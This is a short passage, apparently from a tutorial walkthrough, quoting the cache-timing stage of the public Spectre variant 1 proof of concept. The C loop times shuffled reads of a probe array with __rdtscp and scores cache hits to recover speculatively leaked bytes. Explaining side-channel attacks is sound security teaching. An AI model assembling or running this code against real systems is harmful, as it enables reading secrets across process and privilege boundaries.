 Step 5: time array2 reads
/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
 